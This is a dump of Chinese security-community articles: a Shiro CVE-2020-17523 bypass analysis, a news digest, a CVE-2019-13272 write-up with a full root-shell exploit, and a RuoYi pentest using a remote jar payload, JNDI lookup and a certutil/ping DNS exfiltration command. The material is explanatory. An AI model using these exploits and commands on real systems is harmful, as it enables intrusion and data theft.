text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

# Apache Shiro 两种姿势绕过认证分析(CVE-2020-17523)

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

作者:jweny[@360](https://github.com/360 "@360")云安全

## 0x01 漏洞描述

Apache

Shiro是一个强大且易用的Java安全框架,执行身份验证、授权、密码和会话管理。使用Shiro的易于理解的API,您可以快速、轻松地获得任何应用程序,从最小的移动应用程序到最大的网络和企业应用程序。

当它和 Spring 结合使用时,在一定权限匹配规则下,攻击者可通过构造特殊的 HTTP 请求包完成身份认证绕过。

影响范围:Apache Shiro < 1.7.1

## 0x02 漏洞环境搭建

shiro 1.7.0

<https://github.com/jweny/shiro-cve-2020-17523> 两种姿势的漏洞环境均已更新。

## 0x03 poc测试

**姿势一:**

<http://127.0.0.1:8080/admin/%20> 或 <http://127.0.0.1:8080/admin/%20/>

使用空格等空字符,可绕过shiro身份验证。

**姿势二:**

经过和p0desta师傅交流,发现还有另一种特殊场景下的利用方式。

<http://127.0.0.1:8080/admin/%2e> 或 <http://127.0.0.1:8080/admin/%2e/>

但是`.`(还有`/`)在Spring的路径匹配的规则中是代表路径分隔符的,不作为普通字符进行匹配。因此在默认条件下访问 `/admin/.`会返回404。

但是在开启全路径的场景下`setAlwaysUseFullPath(true)`是可以正常匹配的。

## 0x04 漏洞分析

Shiro中对于URL的获取及匹配在`org.apache.shiro.web.filter.mgt.PathMatchingFilterChainResolver#getChain`

先简单看下这个`getChain`方法:

该方法先检查requestURI是否以`/`结尾,如果是,就删掉最后一个`/`。

然后在匹配路径的循环中,会先判断下路径规则pathPattern是否以`/`结尾,如果是也会删除。然后再去调用`pathMatches()`方法进行路径匹配。

**因此两种利用方式中,是否以`/`结尾都没有关系,因为开始经过`getChain`方法就会被删除。**

### 4.1 空格绕过分析

关注下`pathMatches()`方法:

调出Evaluate,分别计算一下`pathMatches("/admin/*","/admin/1")`和`pathMatches("/admin/*","/admin/

")`,前者正常匹配,后者匹配失败。

开始调试,调试开始会经过一阵漫长的F7。一直到`doMatch("/admin/*","/admin/

")`。可见,`tokenizeToStringArray`返回的pathDirs已经没有第二层路径了。因此会导致`/admin/*`和`/admin`不匹配。

跟一下`tokenizeToStringArray`方法,发现其调用`tokenizeToStringArray`方法时的`trimTokens`参数为true。

而`tokenizeToStringArray`方法,在参数`trimTokens`为true时,会经过`trim()`处理,因此导致空格被清除。再次返回`getChain`时最后一个`/`被删除。因此`tokenizeToStringArray`返回的pathDirs没有第二层路径。

总结一下:存在漏洞的shiro版本,由于调用`tokenizeToStringArray`方法时,`trimTokens`参数默认为true,空格会经过`trim()`处理,因此导致空格被清除。再次返回`getChain`时最后一个`/`被删除,所以`/admin`与`/admin/*`匹配失败,导致鉴权绕过。而Spring接受到的访问路径为`/admin/%20`,按照正常逻辑返回响应,因此导致权限被绕过。

### 4.2 /./绕过分析

看到第二种姿势的`/.`和`/./`,是不是想起了某个熟悉方法?没错,就是`normalize()`。

简单翻译下就是:

条件 | 示例

---|---

正斜杠处理成反斜杠 | \ -> /

双反斜杠处理成反斜杠 | // -> /

以/.或者/..结尾,则在结尾添加/ | /. -> /./ /.. -> /../

归一化处理/./ | /./ -> /

路径跳跃 | /aaa/../bbb -> /bbb

所以`/admin/.`在被处理成`/admin/./`之后变成了`/admin/`。

在经过`org.apache.shiro.web.filter.mgt.PathMatchingFilterChainResolver#getChain`处理,由于`/`结尾,如果是,就删掉最后一个`/`,变成了`/admin`。``/admin`与`/admin/*`不匹配,因此绕过了shiro鉴权。

而此时Spring收到的请求为`/admin/.`。

**如果没有开启全路径匹配的话,在Spring中`.`和`/`是作为路径分隔符的,不参与路径匹配。**因此会匹配不到mapping,返回404。

开启全路径匹配的话,会匹配整个url,因此Spring返回200。

这里附上开启全路径匹配的代码:

@SpringBootApplication

public class SpringbootShiroApplication extends SpringBootServletInitializer implements BeanPostProcessor {

@Override

protected SpringApplicationBuilder configure(SpringApplicationBuilder builder) {

return builder.sources(SpringbootShiroApplication.class);

}

public static void main(String[] args) {

SpringApplication.run(SpringbootShiroApplication.class, args);

}

@Override

public Object postProcessBeforeInitialization(Object bean, String beanName)

throws BeansException {

if (bean instanceof RequestMappingHandlerMapping) {

((RequestMappingHandlerMapping) bean).setAlwaysUseFullPath(true);

}

return bean;

}

@Override

public Object postProcessAfterInitialization(Object bean, String beanName)

throws BeansException {

return bean;

}

}

## 0x05 官方的修复方案

经过以上的分析,造成shiro权限绕过的原因有两个:

1. `tokenizeToStringArray`函数没有正确处理空格。

2. 处理最后一个`/`的逻辑,不应在循环匹配路径的逻辑之前。

因此官方的修复方案为:

<https://github.com/apache/shiro/commit/0842c27fa72d0da5de0c5723a66d402fe20903df>

1. 将`tokenizeToStringArray`的`trimTokens`参数置为false。

2. 调整删除最后一个`/`的逻辑。修改成先匹配原始路径,匹配失败后再去走删除最后一个`/`的逻辑。

## 0x06 关于trim

原理上来说`trim()`会清空字符串前后所有的whitespace,空格只是其中的一种,但是在测试中发现除了空格以外的其他whitespace,例如`%08`、`%09`、`%0a`,spring+tomcat

处理时都会返回400。

因此第一种姿势除了空格,尚未发现其他好用的payload。

## 0x07 参考

<https://github.com/apache/shiro/commit/0842c27fa72d0da5de0c5723a66d402fe20903df>

<https://www.anquanke.com/post/id/216096>

<https://www.cnblogs.com/syp172654682/p/9257282.html> | 社区文章 |

# 【知识】10月16日 - 每日安全知识热点

|

##### 译文声明

本文是翻译文章,文章来源:安全客

译文仅供参考,具体内容表达以及含义原文为准。

**热点概要: Airtame设备上存在多个漏洞、预测、解密和滥用WPA2/802.11Group

Keys、TPM中的漏洞可能允许安全功能绕过、有人通过伪造Tor隐藏服务来进行钓鱼、RFSec-ToolKit:HackRF、BladeRF学习资源汇总、看我如何破解ATM,并在2分钟内取走100万**

********

****国内热词(以下内容部分来自:<http://www.solidot.org/> )****

高通寻求在中国禁售和停产iPhone

库克称学编程比学英语更重要

五亿网民在浏览网页时挖矿

**技术类:**

********

Airtame设备上存在多个漏洞

<https://www.utkusen.com/blog/multiple-vulnerabilities-on-airtame-device-before-version-3.html>

预测、解密和滥用WPA2/802.11Group Keys

<https://lirias.kuleuven.be/bitstream/123456789/547640/1/usenix2016-wifi.pdf>

TPM中的漏洞可能允许安全功能绕过

<https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/ADV170012>

有人通过伪造Tor隐藏服务来进行钓鱼

<http://incoherency.co.uk/blog/stories/hidden-service-phishing.html>

Chrome扩展使用您的Gmail注册域名和Coinhive

<https://www.bleepingcomputer.com/news/security/chrome-extension-uses-your-gmail-to-register-domains-names-and-injects-coinhive/>

SC-A-Make:滥用CMake提供的某些命令(执行进程、文件下载)可以执行恶意操作

<https://github.com/darx0r/SC-A-Make>

Anti-DDOS:Anti DDOS的Bash脚本

<https://github.com/ismailtasdelen/Anti-DDOS>

RFSec-ToolKit:HackRF、BladeRF学习资源汇总(视频、blog)

<https://github.com/cn0xroot/RFSec-ToolKit/tree/master/HackRF>

Api set resolution

<https://lucasg.github.io/2017/10/15/Api-set-resolution/>

ASLRay:Linux ELF x32 and x64 ASLR bypass exploit with stack-spraying

<https://github.com/cryptolok/ASLRay>

Mac取证的常规方法

<https://drive.google.com/file/d/0B89Qs1PX_ZSEX1Q2U1gtTkdnZFk/view>

看我如何破解ATM,并在2分钟内取走100万

<https://embedi.com/files/white-papers/Hack-ATM-with-an-anti-hacking-feature-and-walk-away-with-1M-in-2-minutes.pdf>

Awesome-Fuzzing:一些模糊测试的学习资源(视频、书籍、工具、以及实例代码)

<https://github.com/secfigo/Awesome-Fuzzing>

DET (extensible) Data Exfiltration Toolkit

<https://github.com/sensepost/DET> | 社区文章 |

# CVE-2019-13272 'PTRACE_TRACEME' 本地提权漏洞分析(二)

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 前言

前面一篇文章介绍了CVE-2019-13272引发的第一个问题,通过race 可以导致系统

panic,接着上面一篇文章,这篇文章会介绍cve-2019-13272提到的第二个问题,它可以通过 suid 程序达到本地提权的目的

由于自身水平有限,有些地方可能理解不当,望指正。

## 漏洞原理

jannh 给出的利用逻辑如下

对于一个普通用户,考虑下面场景

1. task A fork 出task B

2. task B fork 出task C

3. B execve 一个 suid 程序(假设root,这时 B 的 cred是 root 权限)

4. C 调用 PTRACE_TRACEME 让 B trace 自己 ( C 记录 B root 权限的 cred)

5. C execve 同样执行一个 suid 程序(`/usr/bin/passwd`)

6. B 减低自己权限 (关键 这个时候 A 可以通过 ptrace 修改 B 的内存)

C 保存的 ptracer 的 cred 是 root权限的,也就是说它会认为父进程是一个root权限的进程,而本身C已经是 root权限了,这个时候

B就可以修改 C的内存达到用以root权限任意执行代码了。

这个过程有两个问题

* **ptrace的时候是怎么样做的权限检查?**

* **怎么样找出 一个 task B 这样的 suid 程序?**

### pkexec 程序

首先回答第二个问题

polkit 是

linux桌面下的一个授权模块,大多数的linux发行版本都有这个模块。因为自己也不是十分熟悉,就不误人子弟了,可以参考[这个漏洞](https://xz.aliyun.com/t/5683)

pkexec 可以通过 `--user` 参数授权特定的用户执行命令,没有指定的话默认为root权限

参考 exp 中 exec 的命令,我们用strace 看看

% strace pkexec --user rtfingc /usr/lib/gnome-settings-daemon/gsd-backlight-helper --help 2>&1 |grep setre

setreuid(0, 0) = 0

setregid(1001, 1001) = 0

setreuid(1001, 1001) = 0

`/usr/lib/gnome-settings-daemon/gsd-backlight-helper` 是一个 elf 程序,上面这条命令相当于用

rtfingc 这个用户执行`/usr/lib/gnome-settings-daemon/gsd-backlight-helper --help`

这条命令

转换到 rtfingc 用户的过程中会调用`setreuid` `setregid` 降低权限,这也就符合了前面 task B 的降权需求

### ptrace 权限检查

首先从 ptrace 的使用上看

* 普通用户只能trace自己的进程

* root 用户可以trace 其他用户的进程

* 同一个时间只能由一个ptracer

ptrace 有两种方式

* trace其他进程(PTRACE_ATTACH/PTRACE_SEIZE)(也就是 attach)

* 让父进程trace自己(PTRACE_TRACEME)(只有子进程能用)

[源码地址](https://elixir.bootlin.com/linux/v5.1.16/source/kernel/ptrace.c)

我们假设 ptracer 是 B, ptracee 是 C

**ptrace traceme**

ptrace_traceme 在上一篇文章我们已经有做了简单的分析

`ptrace_traceme()` -> `if (!current->ptrace) 是否已经被trace` -> `ptrace_link` ->

`child->ptracer_cred = get_cred(ptracer_cred);`

C 调用 `PTRACE_TRACEME`, 完成之后 C 的 `ptracer_cred` == B 的 cred

因为这里是进程自己授权其他进程来trace自己,所以并没有很多的检查

大部分的检查都会在做内存操作的时候体现

**做内存操作时**

对 ptracee 做内存读写的时候, 会通过`ptrace_access_vm` 函数做检查

// tsk 是ptracee 的task_struck (C)

int ptrace_access_vm(struct task_struct *tsk, unsigned long addr,

void *buf, int len, unsigned int gup_flags)

{

struct mm_struct *mm;

int ret;

mm = get_task_mm(tsk);

if (!mm)

return 0;

// 是否已经被trace

if (!tsk->ptrace ||

// ptracer 是 current

(current != tsk->parent) ||

((get_dumpable(mm) != SUID_DUMP_USER) &&

!ptracer_capable(tsk, mm->user_ns))) {

mmput(mm);

return 0;

}

ret = __access_remote_vm(tsk, mm, addr, buf, len, gup_flags);

mmput(mm);

return ret;

}

**ptracer_capable 函数**

// task 为 ptracee 的 task_struct

bool ptracer_capable(struct task_struct *tsk, struct user_namespace *ns)

{

int ret = 0; /* An absent tracer adds no restrictions */

const struct cred *cred;

rcu_read_lock();

// 获取 ptracer_cred

cred = rcu_dereference(tsk->ptracer_cred);

if (cred)

// 检查时否符合

ret = security_capable(cred, ns, CAP_SYS_PTRACE,

CAP_OPT_NOAUDIT);

rcu_read_unlock();

return (ret == 0);

}

这里获取了ptracee 的·`ptracer_cred` ,调用 `PTRACE_TRACEME` 的时候保存的可以是 suid 程序的 cred,

也就是 root 权限,后续会使用这个cred检查是否有trace的权限。

## exp 分析

下面我们分析 jannh 提供的exp, 笔者在测试的过程中方便起见对一些代码做了精简。

[jannh 提供的exp](https://bugs.chromium.org/p/project-zero/issues/attachment?aid=401217&signed_aid=LRTMgsnBq6HL0kC6Bd93SQ==)

测试环境在 ubuntu 18.04.1 下

可以下载 jannh 的 exp 来做测试,需要自己查找helper 的路径

笔者测试时编写的 exp 已经贴在了下面,接下来我们将分析里面的实现逻辑

### **main 函数(task A) 创建**

首先看 main 函数,一开始 是 argv[0] 的两个比较,暂时不用管它,后面会使用到。

if(strcmp(argv[0],"stage2")==0){

return middle_stage2();

}

if(strcmp(argv[0],"stage3")==0){

return spawn_shell();

}

接着创建了一个管道,用 fcntl 设置了管道的 buffer 长度,并向管道写东西

这里是为了方便后面的利用,下一次写 `block_pipe[1]` 的时候就会阻塞住

// 下一次 写(block_pipe[1] 会 block 住

pipe2(block_pipe,O_CLOEXEC|O_DIRECT);

fcntl(block_pipe[0],F_SETPIPE_SZ,0x1000);

char dummy=0;

write(block_pipe[1], &dummy, 1);

### **task A fork 出 task B**

可以看到这里 clone 出了一个 新的进程 ,也就是前面我们提到的 task B

fprintf(stderr,"00 task A fork task B n" );

pid_t midpid = clone(middle_main,middle_stack+sizeof(middle_stack),

CLONE_VM|CLONE_VFORK|SIGCHLD,NULL);

接着 task A 进入了一个 while 循环,它检查 task B 的 `/proc/xxx/comm` 文件,这里保存着 task B 运行的命令名,

也就是我们 `ps` 的时候看到的名称,我们叫它进程名吧,task A等待直到task B 的 进程名 变成 我们定义的 pkexec 的 helper

时才会退出循环

static const char *helper_path="/usr/lib/gnome-settings-daemon/gsd-backlight-helper";

...

while(1){

// 等待 直到 task B 运行 pkexec 的时候

int fd = open(tprintf("/proc/%d/comm", midpid), O_RDONLY);

char buf[16];

int buflen = read(fd, buf, sizeof(buf)-1);

buf[buflen] = '';

*strchrnul(buf, 'n') = '';

if (strncmp(buf, basename(helper_path), 15) == 0)

break;

usleep(100000);

}

### **task B fork task C**

我们接下来查看 task B 的代码逻辑, task B 保存了 `/proc/self/exe` 的 fd, 也就是当前 poc 对应的 exe

文件,然后 fork 出了一个进程( task C)

static int middle_main(void *dummy){

// task B

pid_t middle = getpid();

// 用于后续替换内存镜像

self_fd = open("/proc/self/exe",O_RDONLY);

fprintf(stderr,"01 task B fork task Cn");

// fork 出进程 C

pid_t child = fork();

if(child==0){

### **task B 执行 pkexec**

fprintf(stderr,"02 task B execl suid pkexecn");

// 用于后续替换内存映像

dup2(self_fd,0);

// stdout < block pipe 下一次向 stdout 写 东西的时候会 block 住

dup2(block_pipe[1],1);

/*

* setreuid(0, 0)

* setregid(1001, 1001)

* setreuid(1001, 1001)

* write something

* */

struct passwd *pw = getpwuid(getuid());

execl("/usr/bin/pkexec","pkexec","--user",pw->pw_name,helper_path,"--help",NULL);

err(1,"execl pkexecn");

task B 保存poc 的 fd,这个在后续替换内存映像的时候会用到

把 `block_pipe[1]` 重定向到 `stdout`, 这样task B 在下次向stdout 写东西的时候会就阻塞住不动。接着运行 suid

程序 pkexec

为什么要这样做呢?

从 `execl` 我们可以看到,完整的命令为

`pkexec --user xxx helper --help`

pkexec 运行的所有输出都是输出到 stderr 上的,所以运行 pkexec 不会写 stdout,等 pkexec 降权之后,会去运行 helper

,也就是以 用户`xxx` 运行命令`helper --help` ,这个命令会从 `stdout` 输出 usage,于是 task B 就停在了这里。

### **task C ptrace_traceme**

接下来看 task C 的逻辑

if(child==0){

// task C

//用于后面修改内存镜像

dup2(self_fd,42);

task C 同样保存 poc 的 fd,用于后续内存镜像的替换

// 监控父进程 也就是 task B 的 Uid 情况

// 执行 pkexec 的时候task B 会变成 root 权限, Uid == 0

int proc_fd = open(tprintf("/proc/%d/status",middle),O_RDONLY);

char *needle = tprintf("nUid:t%dt0t", getuid());

while(1){

char buf[1000];

ssize_t buflen = pread(proc_fd,buf,sizeof(buf)-1,0);

buf[buflen]='';

if(strstr(buf,needle))break;

}

接着进入一个 while 循环,它通过查看 task B 的 `/proc/xxx/status` 文件检测 task B 是否已经执行了 suid 程序

变成root权限,task B 变成 root 权限时退出循环

fprintf(stderr,"03 task C trigger tracemen");

// 保存 task B 的 root cred

ptrace(PTRACE_TRACEME,0,NULL,NULL);

// task C 执行 suid 程序

fprintf(stderr,"04 exec suid /usr/bin/passwdn");

execl("/usr/bin/passwd","passwd",NULL);

}

接着 task C 执行`ptrace(PTRACE_TRACEME,0,NULL,NULL);` 保存 task B 的 suid 的 cred, 然后

`execl` 运行 `passwd` 程序,自己变成 root 权限

### **main 函数(task A)修改 内存**

okay 这个时候 task B 已经不是 root 权限了,task A 完全可以 attach task B,然后修改 task B 的内存

fprintf(stderr,"05 task A attack task Bn");

ptrace(PTRACE_ATTACH,midpid,0,NULL);

waitpid(midpid,&dummy_status,0);

force_exec_and_wait(midpid, 0, "stage2");

exp 中 attack 上 task B 之后,使用了一个 `force_exec_and_wait` 函数

我们来看看它干了什么

static void force_exec_and_wait(pid_t pid, int exec_fd, char *arg0) {

struct user_regs_struct regs;

struct iovec iov = { .iov_base = ®s, .iov_len = sizeof(regs) };

// 在 syscall 调用时停下

ptrace(PTRACE_SYSCALL, pid, 0, NULL);

waitpid(pid, &dummy_status, 0);

// 获取 registers

ptrace(PTRACE_GETREGSET, pid, NT_PRSTATUS, &iov);

/* set up indirect arguments */

// 在栈上构造假的数据,作为后面 execve 的参数

unsigned long scratch_area = (regs.rsp - 0x1000) & ~0xfffUL;

struct injected_page {

unsigned long argv[2];

unsigned long envv[1];

char arg0[8];

char path[1];

} ipage = {

.argv = { scratch_area + offsetof(struct injected_page, arg0) }

};

strcpy(ipage.arg0, arg0);

// 写 task B 的 内存

for (int i = 0; i < sizeof(ipage)/sizeof(long); i++) {

unsigned long pdata = ((unsigned long *)&ipage)[i];

ptrace(PTRACE_POKETEXT, pid, scratch_area + i * sizeof(long), (void*)pdata);

}

/* execveat(exec_fd, path, argv, envv, flags) */

// 修改寄存器,换成 execveat 系统调用

regs.orig_rax = __NR_execveat;

regs.rdi = exec_fd;

regs.rsi = scratch_area + offsetof(struct injected_page, path);

regs.rdx = scratch_area + offsetof(struct injected_page, argv);

regs.r10 = scratch_area + offsetof(struct injected_page, envv);

regs.r8 = AT_EMPTY_PATH;

ptrace(PTRACE_SETREGSET, pid, NT_PRSTATUS, &iov);

ptrace(PTRACE_DETACH, pid, 0, NULL);

waitpid(pid, &dummy_status, 0);

}

上面代码的逻辑如下

1. 获取 task B 当前的寄存器

2. 在 stack 上构造假的数据,作为系统调用的参数

3. 更改 寄存器的值,执行 `execveat`系统调用

task B 执行 `execveat` 时传入的 `exec_fd` 是 0, 对应我们前面看到的`dup2(self_fd,0);`,

也就是重新运行一遍poc了,于是逻辑又会从 main 函数开始,这个时候 task B 的 `argv[0]` 已经被改成 `stage2`

了,这个时候就会进入前面main 函数入口的 strcmp 的逻辑

if(strcmp(argv[0],"stage2")==0){

return middle_stage2();

}

if(strcmp(argv[0],"stage3")==0){

return spawn_shell();

}

task B 进入 `middlle_stage2` 函数

static int middle_stage2(void){

fprintf(stderr,"06 middle stage2n");

pid_t child = waitpid(-1,&dummy_status,0);

force_exec_and_wait(child, 42, "stage3");

return 0;

}

它等待 task C 的 STRTRAP 信号,然后再次调用 `force_exec_and_wait` 更改 task C 的内存,这个时候 task C

保存的ptracer_cred 是 root 权限的,所以可以成功更改。

于是 task C 会同样调用`execveat` ,进入 stage3, 也就是 `spawn_shell` 函数,这时候 C已经是 root

权限了,所以起个shell 就可以得到一个 root 权限的 shell.

static int spawn_shell(void){

fprintf(stderr,"07 trigger shelln");

setresgid(0, 0, 0);

setresuid(0, 0, 0);

execlp("bash", "bash", NULL);

return 0;

}

### 完整exp

#define _GNU_SOURCE

#include <string.h>

#include <stdlib.h>

#include <unistd.h>

#include <err.h>

#include <signal.h>

#include <stdio.h>

#include <fcntl.h>

#include <sched.h>

#include <stddef.h>

#include <stdarg.h>

#include <pwd.h>

#include <sys/prctl.h>

#include <sys/wait.h>

#include <sys/ptrace.h>

#include <sys/user.h>

#include <sys/syscall.h>

#include <sys/stat.h>

#include <linux/elf.h>

static const char *helper_path="/usr/lib/gnome-settings-daemon/gsd-backlight-helper";

static int block_pipe[2];

static int self_fd=-1;

static int dummy_status;

static char *tprintf(char *fmt, ... ){

static char buf[10000];

va_list ap;

va_start(ap,fmt);

vsprintf(buf,fmt,ap);

va_end(ap);

return buf;

}

static int middle_main(void *dummy){

/*prctl(PR_SET_PDEATHSIG, SIGKILL);*/

// task B

pid_t middle = getpid();

self_fd = open("/proc/self/exe",O_RDONLY);

fprintf(stderr,"01 task B fork task Cn");

pid_t child = fork();

if(child==0){

// task C

/*prctl(PR_SET_PDEATHSIG, SIGKILL);*/

dup2(self_fd,42);

int proc_fd = open(tprintf("/proc/%d/status",middle),O_RDONLY);

char *needle = tprintf("nUid:t%dt0t", getuid());

while(1){

char buf[1000];

ssize_t buflen = pread(proc_fd,buf,sizeof(buf)-1,0);

buf[buflen]='';

if(strstr(buf,needle))break;

}

fprintf(stderr,"03 task C trigger tracemen");

ptrace(PTRACE_TRACEME,0,NULL,NULL);

fprintf(stderr,"04 exec suid /usr/bin/passwdn");

execl("/usr/bin/passwd","passwd",NULL);

}

fprintf(stderr,"02 task B execl suid pkexecn");

dup2(self_fd,0);

// stdout < block pipe 下一次向 stdout 写 东西的时候会 block 住

dup2(block_pipe[1],1);

/*

* setreuid(0, 0)

* setregid(1000, 1000)

* setreuid(1000, 1000)

* write something

* */

struct passwd *pw = getpwuid(getuid());

execl("/usr/bin/pkexec","pkexec","--user",pw->pw_name,helper_path,"--help",NULL);

err(1,"execl pkexecn");

}

static void force_exec_and_wait(pid_t pid, int exec_fd, char *arg0) {

struct user_regs_struct regs;

struct iovec iov = { .iov_base = ®s, .iov_len = sizeof(regs) };

ptrace(PTRACE_SYSCALL, pid, 0, NULL);

waitpid(pid, &dummy_status, 0);

ptrace(PTRACE_GETREGSET, pid, NT_PRSTATUS, &iov);

/* set up indirect arguments */

unsigned long scratch_area = (regs.rsp - 0x1000) & ~0xfffUL;

struct injected_page {

unsigned long argv[2];

unsigned long envv[1];

char arg0[8];

char path[1];

} ipage = {

.argv = { scratch_area + offsetof(struct injected_page, arg0) }

};

strcpy(ipage.arg0, arg0);

for (int i = 0; i < sizeof(ipage)/sizeof(long); i++) {

unsigned long pdata = ((unsigned long *)&ipage)[i];

ptrace(PTRACE_POKETEXT, pid, scratch_area + i * sizeof(long), (void*)pdata);

}

/* execveat(exec_fd, path, argv, envv, flags) */

regs.orig_rax = __NR_execveat;

regs.rdi = exec_fd;

regs.rsi = scratch_area + offsetof(struct injected_page, path);

regs.rdx = scratch_area + offsetof(struct injected_page, argv);

regs.r10 = scratch_area + offsetof(struct injected_page, envv);

regs.r8 = AT_EMPTY_PATH;

ptrace(PTRACE_SETREGSET, pid, NT_PRSTATUS, &iov);

ptrace(PTRACE_DETACH, pid, 0, NULL);

waitpid(pid, &dummy_status, 0);

}

static int middle_stage2(void){

fprintf(stderr,"06 middle stage2n");

pid_t child = waitpid(-1,&dummy_status,0);

force_exec_and_wait(child, 42, "stage3");

return 0;

}

static int spawn_shell(void){

fprintf(stderr,"07 trigger shelln");

setresgid(0, 0, 0);

setresuid(0, 0, 0);

execlp("bash", "bash", NULL);

return 0;

}

int main(int argc,char **argv){

if(strcmp(argv[0],"stage2")==0){

return middle_stage2();

}

if(strcmp(argv[0],"stage3")==0){

return spawn_shell();

}

// 下一次 调用 write(block_pipe[1] 会 block 住

pipe2(block_pipe,O_CLOEXEC|O_DIRECT);

fcntl(block_pipe[0],F_SETPIPE_SZ,0x1000);

char dummy=0;

write(block_pipe[1], &dummy, 1);

static char middle_stack[1024*1024];

fprintf(stderr,"00 task A fork task B n" );

pid_t midpid = clone(middle_main,middle_stack+sizeof(middle_stack),

CLONE_VM|CLONE_VFORK|SIGCHLD,NULL);

while(1){

// 等待 直到 task B 运行 pkexec 的时候

int fd = open(tprintf("/proc/%d/comm", midpid), O_RDONLY);

char buf[16];

int buflen = read(fd, buf, sizeof(buf)-1);

buf[buflen] = '';

*strchrnul(buf, 'n') = '';

if (strncmp(buf, basename(helper_path), 15) == 0)

break;

usleep(100000);

}

fprintf(stderr,"05 task A attack task Bn");

ptrace(PTRACE_ATTACH,midpid,0,NULL);

waitpid(midpid,&dummy_status,0);

force_exec_and_wait(midpid, 0, "stage2");

return 0;

}

### 小结一下

主要的逻辑大概如下

`task A` -> `pipe2 write` -> `clone task B` -> `wait task B pkexec`

`task B` -> `fork task C` -> `dup pipe 到 stdout` -> `pkexec` -> `pipe write

hang`

`task C` -> `wait task B pkexec` -> `ptrace traceme` -> `/usr/bin/passwd`

`task A` -> `更换 task B 内存` -> `stage2` -> `更换 task C 内存` ->`stage3` -> `root

shell`

## 总结

总体来看这个漏洞的限制还是比较大的

首先要找到一个内部有减权的 suid 程序就比较难了

pkexec 是linux 桌面 freedestop 上的验证程序,也就是说非桌面版本就可能没有这个东西,要用它也只能在桌面上。

像 android ,它把 suid 程序都去除了这个漏洞就几乎造不成什么影响。

这个漏洞和之前的 [usb creator 漏洞](https://xz.aliyun.com/t/5683)差不多,实际应用上感觉都有点鸡肋。

## reference

<https://bugs.chromium.org/p/project-zero/issues/detail?id=1903> | 社区文章 |

# 曲折的命令执行回显

## 0x01.命令执行

日常漏洞挖掘中发现了一处若依系统,进入后台后尝试使用常规方法加载jar包来注入内存马

org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://vps/yaml-payload-for-ruoyi-1.0-SNAPSHOT.jar"]]]]')

执行定时任务后,系统成功访问到了放在vps上的jar包

尝试访问内存马,直接跳转回登录界面,内存马注入失败(之后f0ng师傅研究了一下,若依4.2版本的系统使用目前公开的内存马工具是无法成功注入的)

内存马注入失败后就无法执行命令了?此时我想到了使用ldap协议,若依的后台定时任务是可以使用ldap协议来执行命令的

javax.naming.InitialContext.lookup('ldap://vps')

尝试使用DNSURL看哪条链可以使用

启动jndi,成功接收到请求

DNS成功获取到请求,说明该链可以使用

尝试直接执行命令ping dns服务器

命令执行成功,jndi与dns获取到请求

到了执行命令这一步,就可以进行上线或者其他各种操作了。但是,若依的定时任务漏洞无回显,尝试powershell、远程下载文件进行上线都无法成功,该漏洞似乎到此为止了。

## 0x02.DNS回显

虽然命令执行没有回显,也无法上线,但是DNS出网,可以DNS来回显命令执行的结果

获取DNS回显需要一个工具

<https://github.com/A0WaQ4/HexDnsEchoT>

该工具是我修改了sv3nbeast师傅的工具,原本的工具因为DNS服务器时区更改而无法使用了,我在此基础上修复了该工具,并添加了一些新的功能,让其使用更加方便。其原理是将命令执行的结果输入到一个文件中,再对其进行hex编码生成txt文件,之后再逐行读取文件,将hex编码外带到DNS上,此时工具访问DNS服务器,对dns结果进行整理拼接,最后hex解码,获取到原本的命令执行结果。

利用该工具生成的以下命令,我成功的获取到了命令执行回显,获取到了目标机器的信息

del ipconfig7 && del ipconfig7.txt && ipconfig > ipconfig7 &&echo 11111111111>>ipconfig7 && certutil -encodehex ipconfig7 ipconfig7.txt && for /f "tokens=1-17" %a in (ipconfig7.txt) do start /b ping -nc 1 %a%b%c%d%e%f%g%h%i%j%k%l%m%n%o%p%q.ipconfig.bec7d9a8.dnsbug.cn.

## 0x03.总结

渗透测试要细心大胆,对于一些极端环境多思考,总会存在解决方法。 | 社区文章 |

**作者:长亭科技

PDF阅读:<https://images.seebug.org/archive/%E9%95%BF%E4%BA%AD%E6%8A%80%E6%9C%AF%E4%B8%93%E6%A0%8F2018%E5%B9%B4%E5%BA%A6%E6%96%87%E9%9B%86.pdf>**

长亭技术专栏是长亭科技在知乎上开设的基于技术探讨的专栏,作者主要为长亭科技的技术人员,文章内容包括但不限于网络安全领域。2019年长亭技术专栏还会输出哪些干货,请持续关注:

<https://zhuanlan.zhihu.com/chaitin-tech>

* * * | 社区文章 |

**原文链接:<https://www.proofpoint.com/us/blog/threat-insight/ta416-goes-ground-and-returns-golang-plugx-malware-loader>**

**译者:知道创宇404实验室翻译组**

### 概要



